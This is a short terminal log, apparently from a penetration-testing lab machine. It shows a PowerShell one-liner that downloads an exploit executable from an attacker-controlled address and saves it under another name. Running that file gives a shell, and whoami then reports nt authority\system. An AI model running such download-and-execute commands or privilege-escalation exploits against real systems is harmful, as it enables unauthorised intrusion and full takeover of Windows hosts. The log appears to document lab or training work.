 C:\Users\kostas\Downloads>powershell -NoProfile -ExecutionPolicy unrestricted -Command (new-object System.Net.WebClient).Downloadfile('http://10.10.14.32/4102
0.exe', 'C:\Users\kostas\Downloads\rgnobj.exe')
powershell -NoProfile -ExecutionPolicy unrestricted -Command (new-object System.Net.WebClient).Downloadfile('http://10.10.14.32/41020.exe', 'C:\Users\kostas\D
ownloads\rgnobj.exe')
C:\Users\kostas\Downloads>rgnobj.exe
rgnobj.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Downloads>whoami
whoami
nt authority\system
C:\Users\kostas\Downloads>